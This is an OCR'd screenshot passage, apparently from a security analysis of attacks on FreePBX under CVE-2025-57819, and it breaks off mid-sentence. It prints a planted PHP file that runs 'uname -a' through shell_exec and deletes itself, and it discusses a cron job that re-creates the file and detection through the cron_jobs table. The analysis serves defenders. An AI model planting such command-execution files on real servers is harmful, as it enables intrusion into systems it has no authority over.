
<?php header('x_poc:
CVE-2025-57819'); echo
shell_exec('uname -a');
unlink(__FILE__); ?>
So, a simple test to see if the system is
vulnerable. Interestingly, the file
deletes itself after being accessed by
the attacker. The cron job should
persist and re-create the file every
minute, which makes the "unlink" kind
of pointless. I do not see any hits in
our honeypot for this file. Reviewing
the cron_jobs table should be another
good way to find similar exploits.
Please make sure your FreePBX